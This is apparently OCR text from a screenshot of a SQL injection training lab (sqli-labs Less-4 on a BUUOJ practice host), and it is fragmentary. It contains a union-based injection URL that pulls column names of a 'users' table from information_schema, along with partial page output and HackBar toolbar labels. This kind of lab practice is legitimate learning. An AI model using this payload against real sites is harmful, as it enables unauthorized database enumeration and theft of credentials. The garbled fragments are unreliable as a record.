 752d8cce-2b4c-443d-86fd-5b71544b64ee.node4.buu
2
æ
Welcome Dhakkan
Your Login name:2
Your
me,password,ip,time,USER,CURRENT_CONNECTIONS,T
I DUMB SERIE
Network Debugger HackBar {} Style Editor 1
QL XSS Other Contribute now! Ha
http://752d8cce-2b4c-443d-86fd-5b71544b64ee.node4.buuoj.cn/Less-4/?id=1") union select
1,2,(select group_concat(column_name) from information_schema.columns where
table_name='users') limit 1,1-- +